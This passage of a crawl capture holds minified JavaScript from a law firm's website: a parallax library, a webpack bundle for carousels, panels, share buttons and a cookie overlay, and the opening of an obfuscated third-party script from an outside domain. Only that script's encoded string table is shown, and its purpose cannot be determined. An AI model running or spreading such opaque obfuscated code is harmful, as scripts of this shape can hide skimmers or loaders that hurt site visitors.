t=0;t<s.length;t++)r.elems[t].style.cssText=s[t].style;s=[],o=window.innerHeight,a=window.innerWidth,y=b(a),S(),w(),C(),c&&(window.addEventListener("resize",x),c=!1,k())},E=function(t){var e,n=t.getAttribute("data-rellax-percentage"),i=t.getAttribute("data-rellax-speed"),u=t.getAttribute("data-rellax-xs-speed"),s=t.getAttribute("data-rellax-mobile-speed"),c=t.getAttribute("data-rellax-tablet-speed"),l=t.getAttribute("data-rellax-desktop-speed"),f=t.getAttribute("data-rellax-vertical-speed"),d=t.getAttribute("data-rellax-horizontal-speed"),p=t.getAttribute("data-rellax-vertical-scroll-axis"),h=t.getAttribute("data-rellax-horizontal-scroll-axis"),v=t.getAttribute("data-rellax-zindex")||0,g=t.getAttribute("data-rellax-min"),_=t.getAttribute("data-rellax-max"),m=t.getAttribute("data-rellax-min-x"),b=t.getAttribute("data-rellax-max-x"),w=t.getAttribute("data-rellax-min-y"),x=t.getAttribute("data-rellax-max-y"),E=!0;u||s||c||l?e={xs:u,sm:s,md:c,lg:l}:E=!1;var S=r.options.wrapper?r.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;r.options.relativeToWrapper&&(S=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-r.options.wrapper.offsetTop);var O=r.options.vertical&&(n||r.options.center)?S:0,k=r.options.horizontal&&(n||r.options.center)?r.options.wrapper?r.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,C=O+t.getBoundingClientRect().top,j=t.clientHeight||t.offsetHeight||t.scrollHeight,L=k+t.getBoundingClientRect().left,T=t.clientWidth||t.offsetWidth||t.scrollWidth,N=n||(O-C+o)/(j+o),P=n||(k-L+a)/(T+a);r.options.center&&(P=.5,N=.5);var D=E&&null!==e[y]?Number(e[y]):i||r.options.speed,R=f||r.options.verticalSpeed,F=d||r.options.horizontalSpeed,I=p||r.options.verticalScrollAxis,z=h||r.options.horizontalScrollAxis,M=A(P,N,D,R,F),$=t.style.cssText,V="",B=/transform\s*:/i.exec($);if(B){var W=B.index,U=$.slice(W),q=U.indexOf(";");V=q?" "+U.slice(11,q).replace(/\s/g,""):" "+U.slice(11).replace(/\s/g,"")}return{baseX:M.x,baseY:M.y,top:C,left:L,height:j,width:T,speed:D,verticalSpeed:R,horizontalSpeed:F,verticalScrollAxis:I,horizontalScrollAxis:z,style:$,transform:V,zindex:v,min:g,max:_,minX:m,maxX:b,minY:w,maxY:x}},S=function(){var t=i,e=u;if(i=r.options.wrapper?r.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,u=r.options.wrapper?r.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,r.options.relativeToWrapper){var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;i=n-r.options.wrapper.offsetTop}return!(t==i||!r.options.vertical)||!(e==u||!r.options.horizontal)},A=function(t,e,n,i,o){var u={},a=(o||n)*(100*(1-t)),s=(i||n)*(100*(1-e));return u.x=r.options.round?Math.round(a):Math.round(100*a)/100,u.y=r.options.round?Math.round(s):Math.round(100*s)/100,u},O=function(){window.removeEventListener("resize",O),window.removeEventListener("orientationchange",O),(r.options.wrapper?r.options.wrapper:window).removeEventListener("scroll",O),(r.options.wrapper?r.options.wrapper:document).removeEventListener("touchmove",O),f=l(k)},k=function(){S()&&!1===c?(C(),f=l(k)):(f=null,window.addEventListener("resize",O),window.addEventListener("orientationchange",O),(r.options.wrapper?r.options.wrapper:window).addEventListener("scroll",O,!!d&&{passive:!0}),(r.options.wrapper?r.options.wrapper:document).addEventListener("touchmove",O,!!d&&{passive:!0}))},C=function(){for(var t,e=0;e<r.elems.length;e++){var n=s[e].verticalScrollAxis.toLowerCase(),c=s[e].horizontalScrollAxis.toLowerCase(),l=-1!=n.indexOf("x")?i:0,f=-1!=n.indexOf("y")?i:0,d=-1!=c.indexOf("x")?u:0,p=(f+(-1!=c.indexOf("y")?u:0)-s[e].top+o)/(s[e].height+o),h=(l+d-s[e].left+a)/(s[e].width+a),g=(t=A(h,p,s[e].speed,s[e].verticalSpeed,s[e].horizontalSpeed)).y-s[e].baseY,_=t.x-s[e].baseX;null!==s[e].min&&(r.options.vertical&&!r.options.horizontal&&(g=g<=s[e].min?s[e].min:g),r.options.horizontal&&!r.options.vertical&&(_=_<=s[e].min?s[e].min:_)),null!=s[e].minY&&(g=g<=s[e].minY?s[e].minY:g),null!=s[e].minX&&(_=_<=s[e].minX?s[e].minX:_),null!==s[e].max&&(r.options.vertical&&!r.options.horizontal&&(g=g>=s[e].max?s[e].max:g),r.options.horizontal&&!r.options.vertical&&(_=_>=s[e].max?s[e].max:_)),null!=s[e].maxY&&(g=g>=s[e].maxY?s[e].maxY:g),null!=s[e].maxX&&(_=_>=s[e].maxX?s[e].maxX:_);var m=s[e].zindex,y="translate3d("+(r.options.horizontal?_:"0")+"px,"+(r.options.vertical?g:"0")+"px,"+m+"px) "+s[e].transform;r.elems[e].style[v]=y}r.options.callback(t)};return r.destroy=function(){for(var t=0;t<r.elems.length;t++)r.elems[t].style.cssText=s[t].style;c||(window.removeEventListener("resize",x),c=!0),h(f),f=null},x(),r.refresh=x,r}console.warn("Rellax: The elements you're trying to select don't exist.")};return t})?r.apply(e,i):r)||(t.exports=o)},376:function(t,e,n){var r={"./count.js":806,"./pause.js":225,"./splide.js":727};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=376},350:function(t,e,n){var r={"./motion.js":174};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=350}},n={};function r(t){var i=n[t];if(void 0!==i)return i.exports;var o=n[t]={id:t,loaded:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.m=e,t=[],r.O=function(e,n,i,o){if(!n){var u=1/0;for(l=0;l<t.length;l++){n=t[l][0],i=t[l][1],o=t[l][2];for(var a=!0,s=0;s<n.length;s++)(!1&o||u>=o)&&Object.keys(r.O).every((function(t){return r.O[t](n[s])}))?n.splice(s--,1):(a=!1,o<u&&(u=o));if(a){t.splice(l--,1);var c=i();void 0!==c&&(e=c)}}return e}o=o||0;for(var l=t.length;l>0&&t[l-1][2]>o;l--)t[l]=t[l-1];t[l]=[n,i,o]},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t},function(){var t={784:0,233:0};r.O.j=function(e){return 0===t[e]};var e=function(e,n){var i,o,u=n[0],a=n[1],s=n[2],c=0;if(u.some((function(e){return 0!==t[e]}))){for(i in a)r.o(a,i)&&(r.m[i]=a[i]);if(s)var l=s(r)}for(e&&e(n);c<u.length;c++)o=u[c],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(l)},n=self.webpackChunknewfladgate=self.webpackChunknewfladgate||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}(),r.O(void 0,[233],(function(){return r(987)}));var i=r.O(void 0,[233],(function(){return r(401)}));return i=r.O(i)}()}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/app.bundle.js?ver=1752663298
body_size: 2564
content:
"use strict";(self.webpackChunkfladgate=self.webpackChunkfladgate||[]).push([[143],{3663:function(t,e,n){var o=n(7140),r=n(4380),i=n(100),a=n(8703),c=n(6339),l=n(461),s=n(4919),u=n(66);n(8656),n(218),n(2118),n(3863),n(6850),n(9276),n(5140),n(4978),n(5219),n(5592),n(6606),n(5585),n(8774),n(8842),n(4615),n(603),n(5362),n(583),n(8470),n(4749),n(7493),n(5954),n(5537),n(5434),n(7213),n(3404),n(3742),n(7787),n(1433),n(3043),n(7073),n(9037),n(8031),n(7298),n(5064),n(645),n(1810),n(1146),n(5654),n(6876);(0,o.Z)(),(0,r.Z)(),(0,i.Z)(),(0,a.Z)(),(0,c.Z)(),(0,l.Z)(),(0,s.Z)(),(0,u.Z)(),t.hot.accept()},8703:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-card-carousel__items");new(i())(e,{fade:!1,pageDots:!1,wrapAround:!1,imagesLoaded:!0,contain:!0,groupCells:!0,on:{ready:function(){t.classList.add("flickity-ready")}}})}function s(){(o=a(document.querySelectorAll(".js-card-carousel")))&&o.length&&o.forEach(l)}},100:function(t,e,n){function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(i=r.key,a=void 0,a=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(i,"string"),"symbol"===o(a)?a:String(a)),r)}var i,a}n.d(e,{Z:function(){return s}});var c,l=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$parent=e,this.panelOpen=!1,this.activeCSSClass=n,this.$triggers=r(this.$parent.querySelectorAll(".js-collapse-panel__trigger")),this.$content=this.$parent.querySelector(".js-collapse-panel__content")}var e,n,o;return e=t,(n=[{key:"open",value:function(){this.$parent.classList.add(this.activeCSSClass),this.$content.setAttribute("aria-hidden",!1),this.panelOpen=!0}},{key:"close",value:function(){this.$parent.classList.remove(this.activeCSSClass),this.$content.setAttribute("aria-hidden",!0),this.panelOpen=!1}},{key:"togglePanel",value:function(){this.panelOpen?this.close():this.open()}},{key:"init",value:function(){var t=this;this.$triggers&&this.$triggers.length&&this.$content&&(this.close(),this.$triggers.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),t.togglePanel()}))})))}}])&&a(e.prototype,n),o&&a(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();function s(){(c=r(document.querySelectorAll(".js-collapse-panel")))&&c.length&&c.forEach((function(t){new l(t,"js-collapse-panel--is-active").init()}))}},7140:function(t,e,n){n.d(e,{Z:function(){return c}});var o;n(6682);function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(){o.forEach((function(t){!function(t){new Waypoint({element:t,handler:function(){t.classList&&(t.classList.contains("js-animate-in--is-active")||t.classList.add("js-animate-in--is-active"))},offset:"90%"})}(t)}))}function c(){(o=r(document.querySelectorAll(".js-animate-in")))&&a()}},66:function(t,e,n){var o;function r(){o.classList.remove("cookiebot-overlay-cutom--is-active")}function i(){o.classList.add("cookiebot-overlay-cutom--is-active")}function a(){(o=document.createElement("div")).classList.add("cookiebot-overlay-cutom"),document.body.append(o),window.addEventListener("CookiebotOnDialogDisplay",i),window.addEventListener("CookiebotOnAccept",r),window.addEventListener("CookiebotOnDecline",r)}n.d(e,{Z:function(){return a}})},6339:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-mini-card-carousel__items");new(i())(e,{fade:!1,pageDots:!1,wrapAround:!0,imagesLoaded:!0,contain:!0,groupCells:!0,autoPlay:!0})}function s(){(o=a(document.querySelectorAll(".js-mini-card-carousel")))&&o.length&&o.forEach(l)}},461:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-panel-carousel__items");new(i())(e,{fade:!1,pageDots:!0,wrapAround:!0,contain:!0,prevNextButtons:!1,autoPlay:8e3,imagesLoaded:!0,groupCells:!0})}function s(){(o=a(document.querySelectorAll(".js-panel-carousel")))&&o.length&&o.forEach(l)}},4380:function(t,e,n){function o(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i;function a(t){var e=t.querySelector("hr"),n=!1;if(e){t.classList.add("js-read-more--hide-content-active"),e.nextElementSibling&&function t(e){e&&e.classList.add("js-read-more__hidden-elm"),e.nextElementSibling&&t(e.nextElementSibling)}(e.nextElementSibling);var o=document.createElement("div");o.classList.add("js-read-more__btn-wrapper");var r=document.createElement("button");r.classList.add("e-more-btn"),r.innerText="Read more...",o.appendChild(r),t.appendChild(o),r.addEventListener("click",(function(){n?(t.classList.add("js-read-more--hide-content-active"),r.innerText="Read more...",n=!1):(t.classList.remove("js-read-more--hide-content-active"),r.innerText="Read less...",n=!0)}))}}function c(){(i=o(document.querySelectorAll(".js-read-more")))&&i.length&&i.forEach(a)}n.d(e,{Z:function(){return c}})},4919:function(t,e,n){function o(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i;function a(){(i=o(document.querySelectorAll(".js-share-btn")))&&i.length&&(navigator&&navigator.share?i.forEach((function(t){t.addEventListener("click",(function(e){var n,o,r;e.preventDefault();var i={title:null!=t&&null!==(n=t.dataset)&&void 0!==n&&n.title?t.dataset.title:document.title,text:!(null==t||null===(o=t.dataset)||void 0===o||!o.text)&&t.dataset.text,url:null!=t&&null!==(r=t.dataset)&&void 0!==r&&r.url?t.dataset.url:document.location.href};console.log(i),navigator.share(i)}))})):i.forEach((function(t){t.remove()})))}n.d(e,{Z:function(){return a}})},2118:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4749:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5954:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7493:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5537:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7213:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5434:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3404:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3742:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7787:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1433:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3043:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7073:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},9037:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8031:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7298:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6876:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5064:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},645:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5654:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1810:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1146:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8470:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4615:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8842:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8774:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},583:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},603:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5362:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8656:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3863:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6850:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},9276:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5140:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4978:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5592:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6606:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5585:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5219:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},218:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)}},function(t){t.O(0,[216],(function(){return e=3663,t(t.s=e);var e}));t.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/marrilee.js
body_size: 82684
content:
var _0x8915926d=['dCokW7fYW5C','W6VcQSk7cIu','WPa7W4n/za','WQRdLmodA0q','W7ujW4JdOmkn','WQ4gWQPiWOy','W506A8oiWQS','WRtcRCk5asS','y8oqDJtcPa','WRHNW7/dJmkp','W4zJFSo9oG','W65fhtjq','W4bUW53dOmk4','W6dcKCodaJe','sKu+pmoV','W4hcQmoSl8kz','gWWkW5zK','vb/dRZxdOq','wCkKWPL+nW','W7RcQ8kUdbC','W4v6u8oBWPu','aG7cLH/cQq','WRRcISokW4hcVW','d8kOWPhcTdu','W6JdQvxcSmkj','W4ZdKmobW5rh','WOyXsdRdSG','W4f6E8oZeW','W77dV8ohW4vw','W5ZdQmorW55o','tZBdIWRcLG','WOWzW413Ba','W5aTWRjMWPq','WQpcR8oRW6BcJW','ECoWFJRcJW','W6ixW6lcNSoN','W5m3W4pcMCoH','WRCeexhdJa','jNdcHrtcVq','CI3dSG3cPq','W6WtW7hcSmkn','rXa5fWG','f2nea8kO','WRddQ8kdsHW','WQFcQSokW5RcVG','WPVcPSkOWRSA','W5PEymorea','WRGihCovpW','WOK4WR3cPJe','mCkoWR/cLYC','W65UnZDl','WOuXWPxcPIS','WOtcQSovW4VcVG','WOxcH8o0amkk','wSo6jgpdJa','WPvLWQfkWQu','W7BdI8ksWOOz','WQBcK8kCW6XC','g0uEx8kn','l8oDW6f9WRS','W6RdVmorW4vS','FexcGSk2WQy','W6yOW6VcJmoS','fxtcIHlcGW','Br7dKHBcHa','WO0Vo8o4nq','W6FcJaugWQK','zmkzgGy','WO03W59TBG','WRxcU8oMj8oH','s8klWPPHcW','gsFdG8ksWRG','nbihC8oN','WPC1W4ddK3S','BCkWWQrsiG','W4ZdISkrdSkX','nSohW7PGWRC','WORdQ8o7q0u','rJldPmkBWPW','W7FcRmoEWR4','W7lcRCkjgGm','WQ0wWOdcRdC','W7xdPelcQCkd','ymoRzdVcQq','WRldQZxcIua','WPuFBJFdTW','uHFdN8kLWRG','W7/cLmogetu','W7zIFSkI','W7hcOCksgbu','vsJdIG3dTa','WO3cSZdcJXO','mmkUWRBdVtW','WPhdR8kbvrC','WOBcOSoYW7xcPW','ic1kW71q','W4NcTSkLdI0','W73cTCkIW4Od','WPKJwYNdPa','W7VcQ3JcVb8','WROvWRDbWOe','W4aiW5JdHCku','W5lcOmoZlmky','ECoOkNNdJq','B1jBpxu','p3xcJrdcQq','WQPeWRPJWPK','gXLQW6v5','W4bWySoDka','W7LXW5JdO8kv','W6/cO8k2fIu','WO/cKmo0hSkh','fWXHW7LQ','WRSfefJdGW','WQCrWO3cLH4','W6eyvSoOWOG','WPiMW5NdLxG','vhmvjmoH','W5VcJ8oVeIq','gSovW5v/WO0','WP/dUSkAxri','c8kbWRVcGbW','ix0XDmkb','W6xcJColbZy','W5jPW57dImk1','E8klWRr9hq','W50xBSoMWPW','W6RdJCkKWOaP','WRtcVmk+aH0','x8kNWPrImq','W53cVCoCWPuS','xhZdIaRcIq','W47dN8okfSo6','W7hcTfNcQHO','WQ3dGX3cHNC','WQqBWQraWPu','W6pdQSopW7r2','W4xdJ8kBxSkB','rba/bqa','W5y1smoLWRO','W7dcNHKAWPW','WRSAWQrfWOm','xCoZif7dHq','jwlcJtFcHG','WRxdJdZcNu8','WOhcV8ooW4FcRW','WOyRW4X8yG','y8ouhI3cIG','WQhcPSkYW5TT','WRpcMCosW5xcOq','W4ldH8kcx8kA','qGBdKahcIW','WR/dVmkIW7jn','WOCFbCoOmW','exHzW5ldNW','WRlcImomBtW','W4jXW5NdP8kI','uHxdJr/cNG','WQ0wWRxcSZy','WPNdVXJcLvy','WOPsWRJdVqm','BNGco8o1','W6hcLqGDWR4','x8kZWPL4lq','cZqvW4P+','WPFcL8k6rJC','W5hcNrq0WOq','W7pdUCkWWQGI','W5lcQCowkrS','WPhdTCkPsW0','WRldSdlcJ0u','AMOlpCoQ','dqG6WPdcVmoMiSokWPebWP81yq','WQ84W6rVqq','W6xcTNRcRZi','W4pcNSktlJy','E0HtW6tdHa','W7H1oI5d','W6BcM8oEWRqL','cZifqmok','W6tcMmopWRq9','wLffpay','mgqXF8kn','WQPbWPvxWRG','pmoiW7T/WRS','WPWKsI/cIa','WQqUWPBcMXO','urxdI2VcPq','x8oSi2tdHq','W5BdRXCEW4y','W7GLW6pcKCoW','WQ7cKSk1WQTY','sGpdMIZcHq','g2FcRr3cVa','W7DsW5FdJmkr','WOtcS8khW65B','WQLGWRvWWOG','WQ85WRrjWRW','amo8wrNcPW','WPCOWObCWOe','oW5QW7yh','WRf6WRPHWOq','WRZcQSkXar8','WRZcQmo+WQf0','W4agEmoMWPa','sw5bcNi','tYldKqFcVq','nK/cUYhcIa','W6xcJCoOWOyR','WRNdOmkryZm','W53dHCkEBmkz','WONdGuZdHvi','Dwe+fSoQ','wtONnHi','CCogcbZdQG','W4pdHCkuvSkp','kmoDW7icqmkNz8kvWP95WO9+','W4xcHdmGWQ0','W5RcP2/cHci','WP/dVmoNruW','WO4MaSopmG','bcWYzCoo','WPxcHSo3WQbT','W7ldVfBcSCkD','WP7cUCoQWOj3','WRdcVSo0W4RcIW','rSoYW5FcNmkl','WPu6tJRdOG','thfXivC','WQ8lWRreWOO','WQdcL8kjW7XE','W5dcTCoOrSkx','ebeurCkk','cgyq','W67cJSozbZS','WP7dRSoTsf4','WQdcKmkkW6La','WPddGHhcNNi','iM/cUZFcOa','W7dcQCkPfGu','W5TJW5JdUmkR','qmopkfVdJW','W58OW4dcUSoG','W7/dRMdcU8kd','oGG+W7Tx','W6NdLSoNW7fM','W6r0pW9t','WPPL